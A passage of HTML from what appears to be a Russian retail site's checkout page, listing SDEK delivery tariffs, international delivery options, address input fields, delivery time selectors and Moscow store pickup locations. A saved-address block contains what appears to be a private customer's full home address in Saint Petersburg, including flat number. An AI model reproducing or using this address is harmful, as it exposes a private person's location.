												<label class="radio__label text" for="delivery-tariff-27-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-234" name="tariff_id[27]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-483" name="tariff_id[27]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="35">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-35" name="delivery_id" value="35" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-35">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="35">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-136" name="tariff_id[35]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-234" name="tariff_id[35]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-483" name="tariff_id[35]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="28">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-28" name="delivery_id" value="28" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-28">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="28">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-136" name="tariff_id[28]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-234" name="tariff_id[28]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-483" name="tariff_id[28]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="36">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-36" name="delivery_id" value="36" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-36">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="36">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-136" name="tariff_id[36]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-234" name="tariff_id[36]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-483" name="tariff_id[36]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="23">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-23" name="delivery_id" value="23" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-23">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="23">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">3-5 дней, стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-136" name="tariff_id[23]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-234" name="tariff_id[23]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-483" name="tariff_id[23]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="12">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-12" name="delivery_id" value="12" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-12">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="12">Доставка в Беларусь</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-137" name="tariff_id[12]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-233" name="tariff_id[12]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-482" name="tariff_id[12]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="16">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-16" name="delivery_id" value="16" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-16">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="16">Доставка в Армению</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="17">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-17" name="delivery_id" value="17" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-17">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="17">Доставка в Кыргызстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="18">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-18" name="delivery_id" value="18" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-18">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="18">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-137" name="tariff_id[18]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-233" name="tariff_id[18]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-482" name="tariff_id[18]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="26">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-26" name="delivery_id" value="26" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-26">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="26">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-137" name="tariff_id[26]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-233" name="tariff_id[26]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-482" name="tariff_id[26]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="19">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-19" name="delivery_id" value="19" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-19">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="19">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-136" name="tariff_id[19]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-234" name="tariff_id[19]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-483" name="tariff_id[19]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="33">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-33" name="delivery_id" value="33" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-33">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="33">Курьером СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-137" name="tariff_id[33]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-233" name="tariff_id[33]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-482" name="tariff_id[33]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="22">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-22" name="delivery_id" value="22" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-22">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="22">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">1-3 дня, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-136" name="tariff_id[22]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-234" name="tariff_id[22]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-483" name="tariff_id[22]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="29">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-29" name="delivery_id" value="29" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-29">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="29">Эл. сертификат</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="34">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-34" name="delivery_id" value="34" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-34">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="34">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-136" name="tariff_id[34]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-234" name="tariff_id[34]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-483" name="tariff_id[34]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																</div>
										<div data-cart-delivery-error="select" class="error _select _hide">Выберите вид доставки</div>
										
										<div data-cart-delivery-waiting class="waiting" style="display:none;">Подождите...</div>
										
										<div class="delivery-address__date-time" data-cart-address>
											<div class="delivery-address__change-address-wrap" data-cart-address-old>
												<button class="delivery-address__edit-address" type="button" data-cart-address-new-btn>
													<span>Добавить новый адрес</span>
													<svg class="delivery-address__edit-address-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
												<div class="delivery-address__change-address" data-cart-address-selected>
													<p class="delivery-address__change-address-text">Россия, Санкт-Петербург, Шпалерная 51 к1, 4 парадная, 32кв<br>644505</p>
													<button class="delivery-address__change-address-btn ttu" data-modal-opener="delivery-addresses">
														<span>Выбрать другой адрес</span>
														<svg class="delivery-address__change-city-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
												</div>
											</div>
											<div data-cart-address-new>
												<div class="delivery-address__address-inputs" novalidate>
													<button class="delivery-address__edit-address" type="button" data-cart-address-new-close>
														<span>Отменить редактирование</span>
														<svg class="delivery-address__edit-address-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="addresses" style="display:none;">
														<span>Указать адрес на карте</span>
														<svg class="delivery-address__pick-up-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<div class="delivery-address__input _gray input" data-validate-type="text">
														<input class="input__input" id="delivery-address-street" type="text" name="address_street" placeholder="" required autocapitalize="off" autocorrect="off" autocomplete="off" data-kladr="streets">
														<label class="input__label" for="delivery-address-street">
															Улица* </label>
														<span class="input__error-msg p4">Укажите улицу</span>
													</div>

													<div class="delivery-address__input _gray input" data-cart-postcode>
														<input class="input__input" id="delivery-address-index" type="text" name="address_postcode" placeholder="">
														<label class="input__label" for="delivery-address-index">Индекс</label>
														<span class="input__error-msg p4">Укажите индекс</span>
													</div>

													<div class="delivery-address__fields _cols-4">
														<div class="delivery-address__input _gray input" data-validate-type="text">
															<input class="input__input" id="delivery-address-house" type="text" name="address_house" placeholder="" required>
															<label class="input__label" for="delivery-address-house">Дом*</label>
															<span class="input__error-msg p4">Заполните поле</span>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-str" type="text" name="address_str" placeholder="">
															<label class="input__label" for="delivery-address-str">Строение</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-korp" type="text" name="address_korp" placeholder="">
															<label class="input__label" for="delivery-address-korp">Корпус</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-apartment" type="text" name="address_flat" placeholder="">
															<label class="input__label" for="delivery-address-apartment">Квартира</label>
														</div>
													</div>
																									</div>
											</div>
											
											<div class="delivery-address__date-time" data-cart-datetime>
												<p class="delivery-address__title h7 ttu">Выберите время, когда вы хотите получить заказ:</p>
												<div class="delivery-address__fields _datetime">
													<div class="input delivery-address__date" data-cart-datetime-date data-validate-type>
														<label class="input-date__label" for="delivery-date">Дата</label>
														<select name="delivery_date" class="custom-select" required>
															<option value="">-- выберите дату --</option>
														</select>
														<span class="input__error-msg p4">выберите дату</span>
													</div>
													<div class="input delivery-address__time" data-cart-datetime-time data-validate-type>
														<label class="input-time__label" for="delivery-time">Время</label>
														<select name="delivery_time" class="custom-select" required>
															<option value="">-- выберите время --</option>
														</select>
														<span class="input__error-msg p4">выберите время</span>
													</div>
												</div>
											</div>
										</div>
										<div class="delivery-address__delivery-wrapper" data-cart-pvz>
											<input type="hidden" name="address_pvz" value="">
											<input type="hidden" name="city_cdek_code" value="">
											<input type="hidden" name="city_cse_code" value="">
											
											<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="pvz-addresses">
												<span>Выбрать пункт</span>
												<svg class="delivery-address__pick-up-icon" width="24" height="24">
													<use xlink:href="#icon-pencil" />
												</svg>

											</button>
											<div class="delivery-address__change-address _pvz_on" style="margin-bottom: 3rem;" data-cart-pvz-name>
												<p class="delivery-address__change-address-text">xxx</p>
												<button class="delivery-address__change-address-btn ttu" data-modal-opener="pvz-addresses">
													<span>изменить адрес</span>
													<svg class="delivery-address__change-city-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
											</div>
											<div class="delivery-data p3 _pvz_on" data-cart-pvz-info>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Режим работы</p>
													<p class="_worktime"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Телефон</p>
													<p class="_tel"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Как доехать</p>
													<p class="_comment"></p>
												</div>
											</div>
										</div>
										
										<div data-cart-delivery-error="pvz" class="error _pvz _hide">Выберите пункт</div>
										
										<p class="delivery-address__price" data-cart-delivery-date>
											Ориентировочные сроки доставки:<br>
											<span class="delivery-address__price-value"></span>
										</p>
										<p class="delivery-address__price" data-cart-delivery-price>
											<font data-delivery-title="right">Предварительная стоимость доставки</font>:<br>
											<span class="delivery-address__price-value"></span>
											<font data-delivery-payonline class="p4"><br>Оплата картой онлайн - выгоднее доставка</font>
										</p>
									</div>
								</section>
								
								<section class="delivery-address__section tabs__panel" aria-labelledby="pickup" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="-1">
																		<p class="delivery-address__text ttu">выберите магазин:</p>
									<div class="delivery-address__radios">
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="139">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-139" name="delivery_shop_id" value="139" data-value="139">
											<label class="radio__label text" for="delivery-shop-radio-139">
												<span class="radio__box"></span>
												Москва. Аутдор-центр на Пролетарской												<span class="radio__text" data-cart-delivery-shop-name="139">г. Москва, ул. Симоновский Вал, д.7Б (ст.м. Пролетарская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="9">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-9" name="delivery_shop_id" value="9" data-value="9">
											<label class="radio__label text" for="delivery-shop-radio-9">
												<span class="radio__box"></span>
												Москва. Аутлет на Измайловской												<span class="radio__text" data-cart-delivery-shop-name="9">г. Москва, ул. Первомайская, д. 18 (ст.м. Измайловская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="49">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-49" name="delivery_shop_id" value="49" data-value="49">
											<label class="radio__label text" for="delivery-shop-radio-49">
												<span class="radio__box"></span>
